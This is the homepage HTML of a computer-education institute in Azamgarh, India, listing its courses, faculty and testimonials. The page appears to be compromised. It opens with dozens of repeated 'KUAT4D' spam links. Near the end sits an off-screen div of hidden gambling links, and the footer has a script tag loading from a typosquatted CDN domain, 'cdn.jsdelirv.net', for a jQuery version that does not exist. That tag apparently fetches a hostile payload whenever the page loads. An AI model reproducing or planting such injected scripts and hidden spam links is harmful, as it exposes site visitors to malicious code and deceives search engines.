noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br></div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>